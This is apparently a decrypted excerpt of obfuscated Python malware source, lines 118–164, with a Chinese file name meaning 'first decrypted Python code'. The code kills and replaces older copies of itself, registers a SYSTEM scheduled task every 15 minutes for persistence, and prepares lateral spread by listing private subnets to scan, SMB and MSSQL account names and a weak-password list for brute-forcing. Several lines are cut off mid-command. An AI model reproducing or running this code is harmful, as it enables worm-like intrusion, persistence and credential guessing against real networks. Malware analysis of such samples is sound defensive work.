 1.txt 第一次解密出来的python代码.txt
118 md5=JNwMqWYOk()
119 md5.update(JNwMqWYjp(JNwMqWYjy).read())
120 return md5.hexdigest()
121 try:
122 with JNwMqWYOa(JNwMqWYOQ(-1,1024,tagname='path',access=JNwMqWYOC))as m:
123 s=m.read(1024).replace('\x00','')
124 if JNwMqWYjr(s)<4:
125 m.close()
126 m2=JNwMqWYOQ(-1,1024,tagname='path')
127 m2.seek(0)
128 m2.write(JNwMqWYOx.realpath(JNwMqWYja[0])+"**"+JNwMqWYjX(ver)+"$$")
129 m2.flush()
130 else:
131 if "**"in s:
132 v=s.split("**")[1].split("$$")[0]
133 s=s.split("**")[0]
134 else:
135 s=s.split(".exe")[0]+".exe"
136 v=0
137 print s
138 if JNwMqWYAE(JNwMqWYOx.realpath(JNwMqWYja[0]))==JNwMqWYAE(s):
139 pass
140 else:
141 if JNwMqWYjl(ver)>JNwMqWYjl(v):
142 print "new version,kill&update"
143 keb=JNwMqWYOt('cmd /c taskkill /f /im '+s.split("\\")[-1]+'&wmic process where name="'+s.split("\\")[-1]+'" call terminate&ping localho
144 JNwMqWYju(2)
145 keb2=JNwMqWYOt('cmd /c if exist C:/windows/system32/WindowsPowerShell/ (schtasks /create /ru system /sc MINUTE /mo 15 /st 07:05:00 /tn
146 m2=JNwMqWYOQ(-1,1024,tagname='path')
147 m2.seek(0)
148 print "new:"+JNwMqWYOx.realpath(JNwMqWYja[0])
149 m2.write(JNwMqWYOx.realpath(JNwMqWYja[0])+"**"+JNwMqWYjX(ver)+"$$")
150 m2.flush()
151 except:
152 pass
153 JNwMqWYju(2)
154 myapp=singleinstance()
155 if myapp.aleradyrunning():
156 print "program is already running"
157 JNwMqWYjF()
158 iplist=['192.168.0.1/24','192.168.1.1/24','192.168.2.1/24','192.168.3.1/24','192.168.4.1/24','192.168.5.1/24','192.168.6.1/24','192.168.7.1/
159 userlist=['','Administrator','user','admin','test','hp','guest']
160 userlist2=['','Administrator','admin']
161 msuser=['sa']
162 passlist=['','123456','password','qwerty','12345678','123456789','123','1234','123123','12345','12345678','123123123','1234567890','88888888
163 global ntlist
164 global domainsmb